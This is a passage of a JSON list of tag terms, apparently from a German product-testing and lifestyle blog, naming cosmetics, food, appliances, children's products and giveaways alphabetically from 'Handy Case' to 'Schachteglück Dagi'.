Zauberhaft"},{"term":"Handy Case"},{"term":"Handyhüllen Test"},{"term":"Handytasche"},{"term":"Hanyhülle günstig"},{"term":"Happy Lasse Bio Glühwein"},{"term":"Haribo"},{"term":"Haselnuss Öl"},{"term":"Haus renovieren"},{"term":"Haushaltshilfe"},{"term":"Hausmannskost"},{"term":"Hausstaub Allergie Abhilfe"},{"term":"Haustier"},{"term":"Haustiere Reinigung"},{"term":"Haut straffend"},{"term":"Hauterneuerung"},{"term":"Hautidealisierer"},{"term":"Hautpflege"},{"term":"Hautton perfektionierende Creme"},{"term":"Heets"},{"term":"Heilwasser"},{"term":"Herbst"},{"term":"Herbst Box"},{"term":"Heringe"},{"term":"Herlitz"},{"term":"Herlitz Flexi Glitter Horse"},{"term":"Herlitz Flexi Test"},{"term":"Herlitz Schulranzen Test"},{"term":"Herlitz flexibel"},{"term":"Hibiskus \u0026 Lemonmyrte"},{"term":"HidroFugal Dusch-Frische"},{"term":"High End"},{"term":"High End Smartphone"},{"term":"High-End Smartphone"},{"term":"Hikari Cosmetics Lipstick"},{"term":"Himbeer Macarons. Kochen"},{"term":"Hitzeschutz"},{"term":"Hochzeitseinladungen"},{"term":"Hollywood Fever"},{"term":"Home Decoration"},{"term":"Home Facial Device"},{"term":"Home. Living"},{"term":"Homeoffice"},{"term":"Homöopathie"},{"term":"Honeywell Air Genius"},{"term":"Honig Geheimnisse Test"},{"term":"Hoodies"},{"term":"Hornhaut-Balsam Thymian"},{"term":"Huhn mit Cashewnüssen im Prep \u0026 Cook"},{"term":"Huhn nach Asia Art"},{"term":"Humydry"},{"term":"Hundefutter Premium"},{"term":"Hundefutter Test"},{"term":"Hundefutter getreidefrei"},{"term":"Hundefutter glutenfrei"},{"term":"Husten und Bronchial Tee Kinder"},{"term":"Hyaluron"},{"term":"Hyaluron Eye Lift Effekt"},{"term":"Hyaluron Konzentrat"},{"term":"Hydra Aqua Spray"},{"term":"Hydra Lip Booster ArtDeco"},{"term":"Hydro Boost Gelee Reinigungslotion Test"},{"term":"Hydro Boost Neutrogena"},{"term":"Hydro Boost Neutrogena Erfahrungen"},{"term":"Hypnoteyes Eye Shadow Stick"},{"term":"Hängematte"},{"term":"Hängematten"},{"term":"Hängematten günstig"},{"term":"Hängesessel"},{"term":"Hängesessel Gewinnspiel"},{"term":"Hängesessel Test"},{"term":"Hülle Ausweis"},{"term":"Hülle Visitenkarte"},{"term":"Hülle iphone 6"},{"term":"I love Extreme Volume Mascara"},{"term":"I love trends nail polish"},{"term":"IHK"},{"term":"ILIFE V5s Pro Saug-Wisch-Roboter"},{"term":"IPhone 6 Schutzhülle V7"},{"term":"IPhone Case"},{"term":"IQOS Erfahrungen"},{"term":"IQOS Rabattcode"},{"term":"IQOS Test"},{"term":"ISANA Badesalz"},{"term":"ISANA Style2Create"},{"term":"ISANA Summer Breeze"},{"term":"Icelandic Relief Eye Cream"},{"term":"Ilife"},{"term":"Immunsystem stärken"},{"term":"In-Ear Kopfhörer"},{"term":"In-Ears"},{"term":"In-Ears Preis-Leistung"},{"term":"Infinity Lipstick"},{"term":"Inhalt Adventskalender essence 2016"},{"term":"Inhalt Brandnooz"},{"term":"Inhalt Brandnooz Box"},{"term":"Inhalt essence Adventskalender 2016"},{"term":"Innovation"},{"term":"Insiders"},{"term":"Instyle"},{"term":"Interkulturelles Galadinner"},{"term":"Intim Epilierer"},{"term":"Invisibobbles traceless"},{"term":"Ionen Steamer"},{"term":"Ionenfunktion"},{"term":"Ipad Hardcase"},{"term":"Irvine Test"},{"term":"Isana"},{"term":"Isana Bodylotion"},{"term":"Isana Cover cream"},{"term":"Isana LE"},{"term":"Isana Lady Rasierer"},{"term":"Isana Limitierte Edition"},{"term":"Isana Ron Zieler"},{"term":"Jean \u0026 Len"},{"term":"Jean \u0026 Len Bodylotion Vanilla Chai"},{"term":"Jelly Belly"},{"term":"Jelly Glitter Lip Balm"},{"term":"Jislaine Konjac Badeschwamm"},{"term":"Jive mit Sekt Erdbeere"},{"term":"John \u0026 John im Test"},{"term":"John Frieda anti Frizz"},{"term":"Julia Beautx Box"},{"term":"Just cometics Erfahrungen"},{"term":"Just vegan"},{"term":"KISS Natural Wimpernband"},{"term":"KYG UV Lampe Vergleich"},{"term":"Kaffee Fair Trade Test"},{"term":"Kaffee Test"},{"term":"Kaffee beerige Note"},{"term":"Kaffee dark"},{"term":"Kaffeebohnen"},{"term":"Kaffeespezialitäten"},{"term":"Kaffeespezialitäten LatteGo"},{"term":"Kahla"},{"term":"Kahla Porzellan"},{"term":"Kartenhalter"},{"term":"Kartenhalter mit RFID Schutz"},{"term":"Kater Likoli"},{"term":"Katzen und Kinder"},{"term":"Katzenbabys"},{"term":"Katzenhaltung"},{"term":"Katzenhaus Teneriffa"},{"term":"Katzentoilette"},{"term":"Kekse"},{"term":"Keller trocknen"},{"term":"Kerzen selber gießen"},{"term":"Kia Carens Erfahrungen"},{"term":"Kia Carens Praxistest"},{"term":"Kia Carens Test Alltagstauglichkeit"},{"term":"Kia Erfahrungen"},{"term":"Kia Familientest"},{"term":"Kia Kinder"},{"term":"Kia Lesertest"},{"term":"Kia Platzangebot"},{"term":"Kids"},{"term":"Kids Menüs"},{"term":"Kinder Einschlafhilfe Lampe"},{"term":"Kinder Essen"},{"term":"Kinder Fisch"},{"term":"Kinder Smoothies"},{"term":"Kinder Spaß"},{"term":"Kinder Superfood"},{"term":"Kinder T-Shirts"},{"term":"Kinder testen"},{"term":"Kinderaktivitäten Hamburg"},{"term":"Kinderbekleidung"},{"term":"Kinderbücher"},{"term":"Kindergeburtstag Idee"},{"term":"Kinderkekse"},{"term":"Kinderranzen"},{"term":"Kinderschminke"},{"term":"Kinderstrumpfhosen"},{"term":"Kinderzahnpflege"},{"term":"Kinderzeitschrift"},{"term":"Kitchen"},{"term":"Kleider Kommunion"},{"term":"Kleider besondere Anlässe"},{"term":"Kleider Übergröße"},{"term":"Kleingarten"},{"term":"Kneipp"},{"term":"Kneipp Aktiv Dusche Lavendel"},{"term":"Kneipp Fußbutter"},{"term":"Kneipp Jubiläumsprodukte"},{"term":"Kneipp Schaumpflegelotion"},{"term":"Kneipp Wiesenkräuter Creme"},{"term":"Knoppers"},{"term":"KnusperPop Müsli Schoko"},{"term":"Kochen Scampi Rezept"},{"term":"Kochen YouTube Video"},{"term":"Kochen für Kinder"},{"term":"Kochgeschirr Kopf"},{"term":"Kokosöl nativ dm"},{"term":"Konzentrat gegen Pigmentflecken"},{"term":"Kopfhautpflege"},{"term":"Kopfhörer Bass"},{"term":"Kopfhörer Gehäuse Vollmetall"},{"term":"Kosmetik Discount"},{"term":"Kosmetik Kalender"},{"term":"Kosmetik Pinsel"},{"term":"Kosmetik Test Portal"},{"term":"Kosmetik biologischer Anbau"},{"term":"Kosmetik fermentiert"},{"term":"Kraftreiniger Milchsäure"},{"term":"Kraftzuwachs Serie"},{"term":"Kraftzuwachs Serum"},{"term":"Kraftzuwachs Shampoo"},{"term":"Kreativität"},{"term":"Krups EA8808"},{"term":"Krups EA8808 Test"},{"term":"Krups Küchenmaschine Garen"},{"term":"Kräutertee - Basischer Tee"},{"term":"Kräutertee - Detox Tee"},{"term":"Kusmi Tea"},{"term":"Kussk.de"},{"term":"Kytta Wärmebalsam"},{"term":"Käse Verkostung"},{"term":"Käse für Kinder"},{"term":"Käse würzig"},{"term":"Kölln Müsli Knusper"},{"term":"Körperfluid Lemongras und Verbene"},{"term":"Körperpeeling Kakao"},{"term":"Körperpeeling Mandelmilch"},{"term":"Körperpflege trockene Haut"},{"term":"Küchenmaschine mit Garfunktion"},{"term":"Küchenmaschine mit Kochfunktion"},{"term":"Küchenmaschinen Vergleich"},{"term":"Kürbisse"},{"term":"Kürbissuppe"},{"term":"L'Oréal Paris BOTANICALS"},{"term":"L.O.V"},{"term":"L.O.V EVENELIXIR serum"},{"term":"L.O.V LOVINITY long lasting nail lacquer"},{"term":"L.O.V. LIPAFFAIR color \u0026 care lipstick"},{"term":"LE Beauty Diva"},{"term":"LE Preview"},{"term":"LE Rummelplatz"},{"term":"LE Sunshine Goddess"},{"term":"LE all about berries"},{"term":"LE p2"},{"term":"LE the future ist mine"},{"term":"LED"},{"term":"LED Farbwechsel Lampen"},{"term":"LG Fernbedienung"},{"term":"LG G3 Makro Modus"},{"term":"LG G3 OIS+"},{"term":"LG G8X Test"},{"term":"LG G8X Thinq Dual Screen"},{"term":"LG Quick Remote"},{"term":"LG Smartphone"},{"term":"LOV"},{"term":"LOV cosmetics"},{"term":"La Roche Posay"},{"term":"LaShoe"},{"term":"Label"},{"term":"Lacoste L.12.12 noir"},{"term":"Lactostop"},{"term":"Lady Lemon"},{"term":"Lady Shaver"},{"term":"LamaLoli"},{"term":"Lambertz Bio Cookies"},{"term":"Lampen Entspannung Atmosphäre"},{"term":"Langhaarbürste"},{"term":"Laptop"},{"term":"Lash Domination 10-in-1 Volumizing Mascara"},{"term":"Lash Grow"},{"term":"Lash Top Coat"},{"term":"Lash growth"},{"term":"Latte Art"},{"term":"Latte Macchiato Kapselmaschine"},{"term":"Lavastein Gasgrill"},{"term":"Lavazza Kapseln"},{"term":"Lavender shower"},{"term":"Lavera Duschbalsam"},{"term":"Lavera Men sensitiv"},{"term":"Lebensmittel"},{"term":"Lebkuchen"},{"term":"Leckerlis"},{"term":"Lego Friends Test"},{"term":"Leibniz"},{"term":"Leibniz BooHuus"},{"term":"Leibniz Keks \u0026 More"},{"term":"Leibniz Kekse Glutenfrei"},{"term":"Leibniz Keks’n Cream"},{"term":"Lemongras und Verbene"},{"term":"Leser Gewinnspiel"},{"term":"Lesertest"},{"term":"Let it Glow"},{"term":"Leysieffer Kapseln"},{"term":"Leysieffer Premium Kapselmaschine mit innovativem Milchschaumsystem Test"},{"term":"Lichterkette"},{"term":"Lichterketten"},{"term":"Lidschattenpalette"},{"term":"Lidstrich für Anfänger"},{"term":"Lidstrich präzise"},{"term":"Liebestoll"},{"term":"Lifestyle Getränk"},{"term":"Lifestyle Kinder"},{"term":"Lifestyle Shirts"},{"term":"Lifestyle. Food"},{"term":"Lift Effect Konzentrat"},{"term":"Liftactiv Peptide-C Test"},{"term":"Lifting"},{"term":"Lifting Serum"},{"term":"Likeaboss"},{"term":"Likoli"},{"term":"Limited Edition Be my Valentine"},{"term":"Limited Edition Feuer"},{"term":"Limited Edition Life ist beautiful"},{"term":"Limited Edition RdeL"},{"term":"Limited Edition RdeLLE"},{"term":"Limited Edition Rival de Loop The Golden 20's"},{"term":"Limited Edition Sweet Blossom"},{"term":"Limited Edition all about berries"},{"term":"Limited Edition alverde Frühlingspoesie"},{"term":"Limited Edition trend IT UP Fade to black"},{"term":"Limited Edition von Rival de Loop"},{"term":"Limited Edition von Rival de Loop 2016"},{"term":"Limitierte Edition EdeL Beauty Code"},{"term":"Limitierte Edition Zartschmelzend liebkost"},{"term":"Lindor Nostalgie Edition"},{"term":"Lindt Edition 2016"},{"term":"Lindt Goldene Dekoration"},{"term":"Lindt Lindor"},{"term":"Lindt Mini Pralines"},{"term":"Lindt Weihnachten"},{"term":"Linola"},{"term":"Lip Booster 06 translucent"},{"term":"Lip Colour Long Lasting"},{"term":"Lip Colour Palette"},{"term":"Lip Peeling Pen"},{"term":"Lip Plumping Gloss"},{"term":"Lip Top Coat"},{"term":"Lipbalm Test"},{"term":"Lipgloss"},{"term":"Lipgloss Glossy Shine"},{"term":"Lipgloss mit Boosting Effekt"},{"term":"Lipgloss vegan"},{"term":"Lippen"},{"term":"Lippenbalsam vegan"},{"term":"Lippenstift Volumen"},{"term":"Lips \u0026 Cheeks Glow Pen"},{"term":"Lipstick"},{"term":"Lipton Blueberry Muffin"},{"term":"Lipton Fruit Tea"},{"term":"Liquid Apfel Mango"},{"term":"Liquid Eyeliner"},{"term":"Lisa Freundeskreis"},{"term":"Little Paradise"},{"term":"Little Paradise Eyeshadow Palette"},{"term":"Loacker Chocolat"},{"term":"Loose Powder"},{"term":"Lovcen"},{"term":"Luft \u0026 Erde"},{"term":"Luftbefeuchter"},{"term":"Luftentfeuchter Test"},{"term":"Luftfilter"},{"term":"Luvos Clean Maske"},{"term":"Luxus Liegstühle"},{"term":"L´Oreal Color Riche Shine"},{"term":"L´Oreal Lippenstifte Test"},{"term":"M. Asam Aqua Intense"},{"term":"M2 Beaute Eyelash Activating Serum"},{"term":"M2 Beaute Test"},{"term":"M2 Serum"},{"term":"MAGICAL ILLUSION Nail Polish"},{"term":"MALU WILZ"},{"term":"MILRAM"},{"term":"MK 5"},{"term":"MP3 Player kabellos"},{"term":"MP3 Player schwimmen"},{"term":"MP3 Player wasserdicht"},{"term":"MS Magnesium"},{"term":"Macarons Rezept"},{"term":"Magazin für Wohlbefinden"},{"term":"Magic Box II"},{"term":"Magical Illusion"},{"term":"Magnesium Mangel"},{"term":"Magnesium Mangel beheben"},{"term":"Make up entfernen"},{"term":"Make up revolution"},{"term":"Make-Up Ei günstig"},{"term":"MakeUp Revolution"},{"term":"Makeup Revolution Redemption Palette Ionic 1"},{"term":"Manhattan"},{"term":"Maniküre"},{"term":"Maniküre zu Hause"},{"term":"Manner Vanille"},{"term":"Mannheim"},{"term":"Maoam Crazy Roxx"},{"term":"Maotai"},{"term":"Marbert"},{"term":"Marbert 24h Aquabooster Serum Erfahungen"},{"term":"Marbert Aquabooster Test"},{"term":"Marble Powder"},{"term":"Markenuhr Test"},{"term":"Marvelous Moxie Lipstick"},{"term":"Mascara"},{"term":"Mascara Doll Lashes"},{"term":"Massageaufsatz VisaPure"},{"term":"Massagegerät"},{"term":"Masterpiece Max Mascara"},{"term":"Maulbeeren"},{"term":"Maurice body ´n´care Crackling Spray"},{"term":"Max Factor"},{"term":"Max Factor False Lash Epic Mascara"},{"term":"Maybelline"},{"term":"Maybelline Colossal Big Shot Mascara"},{"term":"Maybelline Liquid Eyeliner High Definition"},{"term":"Maybelline Snapscara"},{"term":"Maybelline the false PUSH UP Drama"},{"term":"Media Markt Testpiloten"},{"term":"Medien"},{"term":"Medikamente"},{"term":"Medion"},{"term":"Medion Küchenmaschine Test"},{"term":"Medion MD 16480"},{"term":"Medion MD 16480 Test"},{"term":"Medion MD 18871"},{"term":"Medion Premium Küchenmaschine"},{"term":"Medipolis"},{"term":"Meersalz Peeling"},{"term":"Meersalz-Öl-Peeling schwungvoll belebt"},{"term":"Meersalz-Öl-Peeling zartschmelzend"},{"term":"Mein Cafe"},{"term":"Melitta Kaffee Test"},{"term":"Melitta Selection des Jahres"},{"term":"Mentos Say Hello"},{"term":"Meridol sanft weiss"},{"term":"Merz Spezial Peel-Off Maske"},{"term":"Merz Spezial Schlaf dich schön Maske"},{"term":"Metro Anti Slip Case"},{"term":"Metropolitan Beauty"},{"term":"Mexx Bodylotion"},{"term":"Meßmer - Kuchentees"},{"term":"Miabox April Edition Diva"},{"term":"Miabox August 2017"},{"term":"Miabox Catwalk"},{"term":"Miabox Dezember 2017 Santa Baby"},{"term":"Miabox Good Vibes"},{"term":"Miabox Oktober things we love"},{"term":"Miabox September Cloud 7"},{"term":"Miabox Special Edition"},{"term":"Miabox unboxing"},{"term":"Micellar"},{"term":"Micellar Cleansing Wipes"},{"term":"Michalsky Berlin Verlosung"},{"term":"Microfaser Bezug Power Zone"},{"term":"Microsoft Surface Test"},{"term":"Mihaela Elle"},{"term":"Mihaela Testfamily Gewinnspiel"},{"term":"Mihaela´s Dreamteam"},{"term":"Mikroorganismen"},{"term":"Milchtank"},{"term":"Milchzahn Pflege"},{"term":"Milka Waves Collage"},{"term":"Milram Frischetest"},{"term":"Milram Frühlingsquark"},{"term":"Milram Käse"},{"term":"Mineral Face Primer"},{"term":"Mini Drohne"},{"term":"Mini Kabuki Pinsel"},{"term":"Mini Kosmetik"},{"term":"Miracle Sleeping Cream Test"},{"term":"Mirak"},{"term":"Mirak Gewinnspiel"},{"term":"Missha Maske"},{"term":"Mittester"},{"term":"Mixed Roots"},{"term":"Mixery Lemon Guarana"},{"term":"Mizellen Reinigungstücher"},{"term":"Mizellen Reinigungswasser"},{"term":"Mizellen Reinigungswasser Test"},{"term":"Mizellen Wasser"},{"term":"Mizellenwasser Hyaluronsäure"},{"term":"Mode für Kinder"},{"term":"Mojito"},{"term":"Montagne Jeunesse Teebaumöl"},{"term":"Montenegro Reisetipp"},{"term":"Motor"},{"term":"Motorik Training"},{"term":"Motto Shirts"},{"term":"Mozartkugeln"},{"term":"Mp3 waterproof"},{"term":"Mr. Mint"},{"term":"Mugler"},{"term":"Multi Blush"},{"term":"Multi Reflection Lip Top Coat"},{"term":"Multi-Coloured Correcting Powder"},{"term":"Multicolour Rouge"},{"term":"Multikraft"},{"term":"Multiple Sklerose"},{"term":"Murnauers"},{"term":"Muskeltraining sitzen"},{"term":"My Dry Achselpads"},{"term":"My One Dr. Klein"},{"term":"Mythische Olive Test"},{"term":"Mädchenmagazin"},{"term":"Mädchenzeitschrift"},{"term":"Märchenmagie Isana"},{"term":"Möbel"},{"term":"Müsli Goji"},{"term":"NYC"},{"term":"Nachhaltige Box"},{"term":"Nachtlicht"},{"term":"Nagel Stärkung"},{"term":"Nagelfolien"},{"term":"Nagellack Hack"},{"term":"Nagellack Test"},{"term":"Nagellack ganz aufbrauchen"},{"term":"Nagellack komplett aufbrauchen"},{"term":"Nagellack vegan"},{"term":"Nail Gloss"},{"term":"Nail Polish"},{"term":"Nail Polish Catherine"},{"term":"NailArt"},{"term":"Nailpolish Artdeco"},{"term":"Naipo"},{"term":"Namensaufkleber"},{"term":"Namensetiketten wasserfest"},{"term":"Namensketten"},{"term":"Namesforever"},{"term":"Narciso Rodriguez"},{"term":"Naschig.de"},{"term":"Natural White"},{"term":"Naturdüfte"},{"term":"Naturkosmetik Test"},{"term":"Naturkosmetik vegan"},{"term":"Naturreiner Bio-Kräutertee"},{"term":"Nerd Shirts"},{"term":"Nespresso"},{"term":"Nespresso Alternative"},{"term":"Nestle"},{"term":"Nestle Marktplatz"},{"term":"Netbook Home Office"},{"term":"Neuheiten"},{"term":"Neuheiten RdeL Young"},{"term":"Neujahrswünsche"},{"term":"Neutralseife Heimatglück"},{"term":"Neutrogena"},{"term":"Neutrogena Aqua Gel"},{"term":"Neutrogena Aqua Gel Test"},{"term":"Neutrogena Hydro Boost"},{"term":"Neutrogena Hydro Boost Gesichtspflege Linie"},{"term":"Neutrogena Visibly Renew Bodylotion"},{"term":"New York Color HD Color Eye Shadow"},{"term":"New-Trails vs Neutrals"},{"term":"Nichtraucher werden"},{"term":"Night Star Erfahrungen"},{"term":"Nihan Blogger Box"},{"term":"Nikolaus"},{"term":"Nikolaus Geschenk"},{"term":"Nil Polish"},{"term":"Nintendo 2 DS Test"},{"term":"Nintendo 3 DS"},{"term":"Nintendo 3DS"},{"term":"Nintendo DS test Kinder"},{"term":"Nivea Botschafter"},{"term":"Nivea Botschafter Projekt"},{"term":"Nivea Cellular"},{"term":"Nivea Cellular LSF 30"},{"term":"Nivea Cream Care Test"},{"term":"Nivea Creme"},{"term":"Nivea Creme Care"},{"term":"Nivea Dusche"},{"term":"Nivea In-Dusch Body Milk"},{"term":"Nivea Kinder"},{"term":"Nivea Pflegedusche Seidenmousse"},{"term":"Nivea Rasierer"},{"term":"Nivea Schwinggelenk Rasierer"},{"term":"Nivea Sensual Pfirsich"},{"term":"Nivea empfindliche Haut"},{"term":"Nomadic Elegance Nail Polish"},{"term":"Nonique Anti-Aging Augencreme"},{"term":"Nudelauflauf"},{"term":"OLAZ"},{"term":"ORIGINAL LSF 15 Foundation"},{"term":"Obdachlosenhilfe"},{"term":"Odys Tablet Erfahrungen"},{"term":"Oh My Gloss"},{"term":"Ohrpassstücke"},{"term":"Olaz Anti-Falten Lift"},{"term":"Olaz Luminous Erfahrungen"},{"term":"Olaz Regenerist Luminous Erfahrungsbericht"},{"term":"Olia Test"},{"term":"Olivenöl"},{"term":"Olivenöl Hautpflege"},{"term":"Olivenöl Spray"},{"term":"On Ear Kopfhörer Test"},{"term":"One Pot Pasta"},{"term":"One Pot Pasta Prep Cook"},{"term":"Ongo  Seat Classic"},{"term":"Ongo Hocker"},{"term":"Ongo Onlineshop"},{"term":"Online Ausbilderkurs"},{"term":"Online Druck"},{"term":"Online Druckerei Köln"},{"term":"Online Parfumerie"},{"term":"Online Shop"},{"term":"Online Visitenkarten günstig"},{"term":"Onlineshop Kindermode"},{"term":"Oral-B PRO 3000"},{"term":"Oral-B PRO 3000 Test"},{"term":"Oral-B elektrische Zahnbürste Rfahrungen"},{"term":"Oreo Crispy"},{"term":"Oreo Original"},{"term":"Orime Charger"},{"term":"Otto Kern"},{"term":"Outdoor Spielspaß"},{"term":"Outdoor-Tischtennis"},{"term":"Ouzo"},{"term":"Ouzo 12 Gold  Unterschied"},{"term":"Ouzo Cocktail"},{"term":"Ouzo Gold Test"},{"term":"Ouzo Party"},{"term":"Ouzo Testbericht"},{"term":"Ovolmatine"},{"term":"P\u0026G"},{"term":"P2 Chrome Kajal"},{"term":"PHYRIS Specials UV ADD On"},{"term":"Panasonic"},{"term":"Pantene Pro-V Schaumspülung"},{"term":"Paola Maria Box"},{"term":"Paradies"},{"term":"Parfum Empfehlungen"},{"term":"Parfum Neuheiten"},{"term":"Parfum günstig online"},{"term":"Parfumdiscount"},{"term":"Parfumgroup.de"},{"term":"Parfums online günstig"},{"term":"Parfüm Verlosung"},{"term":"Parkett schonend reinigen"},{"term":"Party Kleider"},{"term":"Party Makeup"},{"term":"Passion Peel off Maske"},{"term":"Passionsblume Getränk"},{"term":"Passionsblume winterhart"},{"term":"Pasta"},{"term":"Pastatelli Rezept"},{"term":"Pastell Nagellack Lipgloss"},{"term":"Paul Hewitt Armband Phreps"},{"term":"Paulaner Zitrone"},{"term":"Peel Off Passion"},{"term":"Peeling"},{"term":"Performance Pro Video"},{"term":"Petrissage"},{"term":"Pfanne Test"},{"term":"Pfanner Icetea Bonbons"},{"term":"Pfanner Pure Tea"},{"term":"Pflanzen"},{"term":"Pflege"},{"term":"Pflege Haut im Winter"},{"term":"Pflege Katzen"},{"term":"Pflege Olivenöl Citrus"},{"term":"Pflege mit Meersalz"},{"term":"Pflegebad Mohn"},{"term":"Pflegestufe"},{"term":"Philips EnergyUp"},{"term":"Philips Intim Epilierer"},{"term":"Philips Kaffeevollautomat"},{"term":"Philips ProCare Airstyler"},{"term":"Philips S7920\/65 SmartShaver Nass- und Trockenrasierer"},{"term":"Philips Satin Intimate Präzisionsepilierer"},{"term":"Philips Satin Intimate Präzisionsepilierer Test"},{"term":"Philips Steam \u0026 Go"},{"term":"Philips. Philips Men"},{"term":"Pink Box Let´s Celebrate"},{"term":"Pink Box unboxing"},{"term":"Pink Kiss"},{"term":"Pinsel-Liebe"},{"term":"Pinsel-Reinigungspad"},{"term":"Platin 99 Shisha"},{"term":"Play it sexy"},{"term":"Playboy"},{"term":"Playboy Fragrances"},{"term":"Playboy Play it Sexy Gewinnspiel"},{"term":"Pocket Me"},{"term":"Pocket me Lipgloss"},{"term":"Pocket me Mascara"},{"term":"Police Düfte"},{"term":"Police Fragrances"},{"term":"Police Man to be"},{"term":"Police Parfum"},{"term":"Police To Be Woman"},{"term":"Police Woman"},{"term":"Pollen Allergie"},{"term":"Pollen Filter"},{"term":"Polycarbonat Hülle"},{"term":"Porzellan"},{"term":"Power Akkusauger"},{"term":"Power Cool Down Sports Gel"},{"term":"Powerbank"},{"term":"Powerbank Schminkspiegel"},{"term":"Prachtauffüllendes Serum Test"},{"term":"Prachtauffüller Test"},{"term":"Praxiserfahrungen Kia"},{"term":"Praxistest Kia Carens"},{"term":"Premium In-Ear Kopfhörer"},{"term":"Prep and cook suppe"},{"term":"Preppie"},{"term":"PrimaDonna S ECAM 26.455"},{"term":"Primadonna Kaffeevollautomat Entkalkung"},{"term":"Prime Time Original"},{"term":"Primer"},{"term":"Primer Spray"},{"term":"Prinzessbohnen Zubereitung"},{"term":"Privacy"},{"term":"Pro Fresh"},{"term":"Pro-Age-Balance"},{"term":"ProCareAirstyler"},{"term":"Probierpioniere"},{"term":"Procter\u0026Gamble Box"},{"term":"Produkttest Guss Bratpfanne"},{"term":"Produkttest Portale"},{"term":"Produkttest Swiffer"},{"term":"Produkttester gesucht Liste"},{"term":"Professional Make-up Artist"},{"term":"Professional Nail Collection Summer Edition von Rival de Loop"},{"term":"Professional Nail Collection von Rival de Loop"},{"term":"Professional Präzisions Make-up Blender"},{"term":"Profifeile Natascha Ochsenknecht"},{"term":"Prosecco Laune"},{"term":"Protein"},{"term":"Protein Pralinen"},{"term":"Präbiotik Hund"},{"term":"Pullmoll Duo"},{"term":"Puma Socken"},{"term":"Pure \u0026 Nude Blush and Lips"},{"term":"Pure \u0026 Nude Concealer Palette"},{"term":"Pure \u0026 Nude Nail Polish"},{"term":"Pure Serenity Nagellack"},{"term":"Pure Tea Früchtetee"},{"term":"Pure Tea Grüner Tea"},{"term":"Pure Tea Schwarzer Tee"},{"term":"PureTea"},{"term":"PureTea Bio Grüner Tee Früchtetee"},{"term":"PureTea Sorten"},{"term":"PureTea Test"},{"term":"Puretea Alpenkräuter"},{"term":"Purina Pro Plan Digestion Medium Sensitive"},{"term":"Putz-Elfe"},{"term":"Putzfrau"},{"term":"Putzhilfe Pflegekasse"},{"term":"Pyramidenbürste"},{"term":"Q10 plus Magnesium"},{"term":"QVC"},{"term":"Quadcopter"},{"term":"Quelle Produkttester"},{"term":"Radiant Highlighter"},{"term":"Ranzen im Test"},{"term":"Rasieren unter der Dusche"},{"term":"Rasierer Aloe Vera"},{"term":"Rasierer Test"},{"term":"Rasierer sensible Haut"},{"term":"Rasierer sensitiv"},{"term":"Rasurbrand"},{"term":"Raumentfeuchter"},{"term":"Ravensburger"},{"term":"Ravensburger Outdoor Mandala Designer"},{"term":"RdeL Jumbo Stick"},{"term":"RdeL LE 2016"},{"term":"RdeL Limited Edition"},{"term":"RdeL Pure \u0026 Nude LE"},{"term":"RdeL Tuchmaske"},{"term":"RdeL XXL Palette"},{"term":"RdeL Young Crazy Gel’n’Shine"},{"term":"RdeL Young Eyeshadow Mono"},{"term":"RdeL Young Illuminated Highlighter"},{"term":"RdeL Young Little Paradise Fairy Dust Nails"},{"term":"RdeL Young Little Paradise Kabuki"},{"term":"Real Techniques Concealer Brush"},{"term":"Reber Fascination"},{"term":"Reinigen"},{"term":"Reinigung"},{"term":"Reinigung ohne Chemie"},{"term":"Reinigungsbürste wasserfest"},{"term":"Reinigungsdienst über Pflegegeld"},{"term":"Reinigungskraft"},{"term":"Reinigungskraft Pflegekasse"},{"term":"Reinigungsmittel selbstgemacht"},{"term":"Reinigungsmittel umweltfreundlich"},{"term":"Reinigungstücher Hyaluron"},{"term":"Reinigungstücher mit Hyaluron"},{"term":"Reisebericht"},{"term":"Release Event"},{"term":"Relief Eye Cream"},{"term":"Remington AC9140"},{"term":"Remington AC9140 Test"},{"term":"Remington PROluxe Haartrockner"},{"term":"Remington PROluxe Ionen Haartrockner AC9140"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Erfahrungen"},{"term":"Remington PROluxe Ionen Haartrockner AC9140 Test"},{"term":"Renovieren"},{"term":"Reslad"},{"term":"Retinol"},{"term":"Retinol Serum"},{"term":"Retro Süßigkeiten"},{"term":"Review Advanced Night Repair"},{"term":"Review Just Cosmetics"},{"term":"Reviewclub"},{"term":"Reviews"},{"term":"Revlon Mascara Test"},{"term":"Revlon Mega Multiplier Mascara"},{"term":"Revlon Volume Length Mascara"},{"term":"Rezept zarte Rinderrouladen"},{"term":"Rezepte Kinder"},{"term":"Rezepte Prep and Cook"},{"term":"Rice Shapes Vegan Girls"},{"term":"Ritual of Dao"},{"term":"Rituals Cosmetics Victoire D'Ambre"},{"term":"Rituals Touch of Happiness"},{"term":"Rival Soft Lip Cream"},{"term":"Rival de Loop \"Pure \u0026 Nude\" Eyeshadow Set"},{"term":"Rival de Loop BerlinGel Nail Colour"},{"term":"Rival de Loop Limited Edition November"},{"term":"Rogaska Donat Mg Test"},{"term":"Ron-Robert Zieler Sonder-Edition"},{"term":"Rose Mist"},{"term":"Rosmarin Gewürznudeln Rezept"},{"term":"Rossmann Black Week Box"},{"term":"Rossmann Blogger"},{"term":"Rossmann Box"},{"term":"Rossmann LE"},{"term":"Rossmann Neuheiten"},{"term":"Rossmann Wellness \u0026 Beauty"},{"term":"Rossmann limitierte Box"},{"term":"Rossmann sfm"},{"term":"Rossmann sfm Box"},{"term":"Rosy Days"},{"term":"Rosy Days Blush Stick"},{"term":"Rosy Days Highlighter Powder"},{"term":"Rosy Days Velvet Lip Cream"},{"term":"Rotkäppchen Fruchtsecco Birne"},{"term":"Rouge \u0026 Highlighter"},{"term":"Rougepinsel"},{"term":"Russell Hobbs"},{"term":"Russell Hobbs Performance Pro Standmixer"},{"term":"Russell Hobbs Standmixer"},{"term":"Rusty Neal"},{"term":"Röhren Jeans"},{"term":"Rötungen kaschieren"},{"term":"Rückenschmerzen"},{"term":"Rückenübungen"},{"term":"S5 Case"},{"term":"SDigital"},{"term":"SDigital X-3808"},{"term":"SKYN Iceland"},{"term":"SOXEGO.de"},{"term":"Sagrotan Creme \u0026 Honig"},{"term":"Sagrotan Duschcreme"},{"term":"Sagrotan Duschgel"},{"term":"Sagrotan Limette \u0026 Zitrone"},{"term":"Sagrotan Pfirsich und Himbeere"},{"term":"Sagrotan profresh"},{"term":"Sally Hansen Color Therapy"},{"term":"Sally Hansen Miracle Gel"},{"term":"Samsung Galaxy S5 Hülle"},{"term":"Samsung POWERbot"},{"term":"Samsung S 3 Hardcase"},{"term":"Samt Tassen"},{"term":"Satin Nudes Limited Edition"},{"term":"Satin Nudes Lipstick"},{"term":"Saugroboter Erfahrungen"},{"term":"Sauna"},{"term":"Schachteglück Dagi 